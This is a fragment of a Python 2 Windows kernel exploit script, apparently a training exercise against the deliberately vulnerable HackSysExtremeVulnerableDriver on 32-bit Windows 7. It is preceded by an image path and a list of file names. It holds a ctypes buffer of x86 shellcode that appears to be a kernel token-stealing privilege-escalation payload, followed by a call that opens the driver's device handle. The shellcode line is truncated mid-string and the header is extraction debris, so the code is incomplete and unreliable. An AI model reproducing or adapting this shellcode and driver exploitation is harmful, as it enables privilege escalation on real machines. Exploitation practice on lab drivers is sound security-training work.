 scratch_ctypes_ARBITRARY_OVERWRITE.py scratch_ctypes.py interactiveshell.py __init__.py __builtin__.py memory.py webdav_extension.py winbase.py _ctypes.py
109
110 print "OJO SOLO TARGETS WINDOWS 7 de 32 BITS no FUNCIONA EN 64 bits"
111
112 shellcode=ctypes.create_string_buffer("\x53\x56\x57\x60\x33\xC0\x64\x8B\x80\x24\x01\x00\x00\x8B\x40\x50\x8B\xC8\xBA\x04\x00\x00\x00\x8B\x80\xB8\x00\x00\x00\x2D\xB8\x00\x00\x00\x39\x90\xB4\x00\
113
114
115 hDevice = ctypes.windll.kernel32.CreateFileA(r"\\.\HackSysExtremeVulnerableDriver",GENERIC_READ | GENERIC_WRITE, FILE_SHARE_READ | FILE_SHARE_WRITE, None, OPEN_EXISTING, 0, None )
116
117 print int(hDevice)